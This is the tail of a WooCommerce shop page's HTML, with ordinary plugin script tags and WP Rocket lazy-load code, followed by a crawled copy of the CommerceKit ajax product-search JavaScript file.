<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.9.4' id='wc-jquery-ui-touchpunch-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js' defer></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.9.4' id='wc-price-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767615765 -->

--- FILE ---
content_type: application/javascript
request_url: https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949
body_size: 1920
content:
if(commercekit_ajs.ajax_search==1){document.addEventListener('DOMContentLoaded',function(){var minChar=commercekit_ajs.char_count;var maxHeight=600;var deferRequestBy=200;var cSuggestions={};var cViewAlls={};var inputs=document.querySelectorAll('input[type="search"]');inputs.forEach(function(input){var currentRequest=null;var currentCancel=null;var currentValue='';var iwidth=input.offsetWidth;var form=input.closest('form');form.insertAdjacentHTML('beforeend','<div class="commercekit-ajs-results" style="max-height: '+maxHeight+'px; width: '+iwidth+'px;"><div class="commercekit-ajs-suggestions" style="position: absolute; display: none; max-height: '+maxHeight+'px; z-index: 9999; width: '+iwidth+'px;"></div><div class="commercekit-ajs-view-all-holder" style="display: none;"></div></div>');input.setAttribute('autocomplete','off');input.classList.add('commercekit-ajax-search');if(commercekit_ajs.layout=='product'){var post_type=form.querySelector('input[name="post_type"]');if(post_type){post_type.value='product'}else{var hidinput=document.createElement('input');hidinput.setAttribute('type','hidden');hidinput.setAttribute('name','post_type');hidinput.setAttribute('value','product');input.parentNode.insertBefore(hidinput,input.nextSibling)}}else{var post_type=form.querySelector('input[name="post_type"]');if(post_type){post_type.parentNode.removeChild(post_type)}}
form.addEventListener('submit',function(e){var formsugg=form.querySelector('.commercekit-ajs-suggestions');var active=formsugg.querySelector('.active');if(active){e.preventDefault();active.querySelector('a').click();return!1}});input.addEventListener('keyup',function(e){formresult=form.querySelector('.commercekit-ajs-results');formsugg=form.querySelector('.commercekit-ajs-suggestions');formall=form.querySelector('.commercekit-ajs-view-all-holder');var code=(e.keyCode||e.which);if(code===37||code===38||code===39||code===40||code===27||code===13||input.value.length<minChar){if(code===27){clearTimeout(currentRequest);ckCloseAllSuggestions()}else if(code===38||code===40||code===13){var result=ckAjaxSearchKeyboardAccess(code,formsugg,input);if(result==!1){e.preventDefault();return}}else{return}}else{clearTimeout(currentRequest);ckCloseAllSuggestions();formsugg.innerHTML='';formsugg.style.display='none';formall.innerHTML='';formall.style.display='none';if(cSuggestions[input.value]!==undefined){formsugg.innerHTML=cSuggestions[input.value];formsugg.style.display='block';formall.innerHTML=cViewAlls[input.value];if(cViewAlls[input.value]!=''){formall.style.display='block';ckPrepareSuggestionsHeight(input,form,formall,formresult,formsugg)}else{ckPrepareSuggestionsHeight(input,form,null,formresult,formsugg)}}else{if(currentValue==input.value){return}
currentRequest=setTimeout(function(){currentValue=input.value;input.setAttribute('style','background-image: url('+commercekit_ajs.loader_icon+'); background-repeat: no-repeat; background-position:50% 50%;');var url=commercekit_ajs.ajax_url+'?action='+commercekit_ajs.action+'&query='+input.value;if(currentCancel){currentCancel.abort()}
currentCancel=new AbortController();fetch(url,{signal:currentCancel.signal}).then(response=>response.json()).then(json=>{input.setAttribute('style','background-image: none; background-repeat: no-repeat; background-position:50% 50%;');var html='';var canViewAll=!0;if(json.suggestions.length==0){html='<div class="autocomplete-no-suggestion">'+commercekit_ajs.no_results_text+'</div>';cSuggestions[input.value]=html;cViewAlls[input.value]='';canViewAll=!1}else{json.suggestions.forEach(suggestion=>{html+='<div class="autocomplete-suggestion">'+suggestion.data+'</div>'});cSuggestions[input.value]=html;cViewAlls[input.value]=json.view_all_link}
formsugg.innerHTML=cSuggestions[input.value];formsugg.style.display='block';if(canViewAll){formall.innerHTML=cViewAlls[input.value];formall.style.display='block';ckPrepareSuggestionsHeight(input,form,formall,formresult,formsugg)}else{ckPrepareSuggestionsHeight(input,form,null,formresult,formsugg)}}).catch(function(e){})},deferRequestBy)}}});input.addEventListener('focus',function(e){var input=e.target;if(input.classList.contains('commercekit-ajax-search')&&input.value.length>=commercekit_ajs.char_count){var form=input.closest('form');var formresult=form.querySelector('.commercekit-ajs-results');var formsugg=form.querySelector('.commercekit-ajs-suggestions');var formall=form.querySelector('.commercekit-ajs-view-all-holder');if(formsugg.querySelectorAll('.autocomplete-suggestion').length>0){ckCloseAllSuggestions();if(!formall)formall=null;if(formsugg)formsugg.style.display='block';if(formall)formall.style.display='block';ckPrepareSuggestionsHeight(input,form,formall,formresult,formsugg)}else{var keyup=new Event('keyup');input.dispatchEvent(keyup)}}})});document.onclick=function(e){if(!e.target.classList.contains('commercekit-ajs-suggestions')&&!e.target.classList.contains('commercekit-ajax-search')){ckCloseAllSuggestions()}}})}
function ckCloseAllSuggestions(){document.querySelectorAll('.commercekit-ajs-results').forEach(function(results){results.style.height='0px'});document.querySelectorAll('.commercekit-ajs-suggestions').forEach(function(suggestion){suggestion.style.display='none'});document.querySelectorAll('.commercekit-ajs-view-all-holder').forEach(function(viewall){viewall.style.display='none'})}
function ckPrepareSuggestionsHeight(input,form,formall,formresult,formsugg){var $height=0;form.querySelectorAll('.autocomplete-suggestion, .autocomplete-no-suggestion').forEach(function(list){$height+=list.offsetHeight});if(formall){$height+=formall.offsetHeight}
formresult.style.height=$height+'px';formresult.style.width=input.offsetWidth+'px';formsugg.style.width=input.offsetWidth+'px';var oresult=form.querySelector('.commercekit-ajs-other-result');if(oresult){oresult.parentNode.classList.add('commercekit-ajs-other-result-wrap')}}
function ckAjaxSearchKeyboardAccess(code,formsugg,input){input.selectionStart=input.selectionEnd=input.value.length;if(formsugg.style.display=='block'){var active=formsugg.querySelector('.active');if(!active){if(!formsugg.firstChild.classList.contains('commercekit-ajs-other-result-wrap')){active=formsugg.firstChild}else{if(formsugg.firstChild.nextSibling)
active=formsugg.firstChild.nextSibling}}else{if(code===38){active.classList.remove('active');if(active.previousSibling){if(!active.previousSibling.classList.contains('commercekit-ajs-other-result-wrap')){active=active.previousSibling}else{if(active.previousSibling.previousSibling){active=active.previousSibling.previousSibling}else if(formsugg.lastChild){active=formsugg.lastChild}}}else if(formsugg.lastChild){active=formsugg.lastChild}}
if(code===40){active.classList.remove('active');if(active.nextSibling){if(!active.nextSibling.classList.contains('commercekit-ajs-other-result-wrap')){active=active.nextSibling}else{if(active.nextSibling.nextSibling){active=active.nextSibling.nextSibling}else if(formsugg.firstChild){active=formsugg.firstChild}}}else if(formsugg.firstChild){active=formsugg.firstChild}}}
if((code===38||code===40)&&active){active.classList.add('active')}else if(code===13&&active){return!1}
return!0}}
function ckAdjustSuggestionsHeight(img){var $height=0;var form=img.closest('form');var formresult=form.querySelector('.commercekit-ajs-results');var formall=form.querySelector('.commercekit-ajs-view-all-holder');form.querySelectorAll('.autocomplete-suggestion, .autocomplete-no-suggestion').forEach(function(list){$height+=list.offsetHeight});if(formall.style.display=='block'){$height+=formall.offsetHeight}
formresult.style.height=$height+'px'}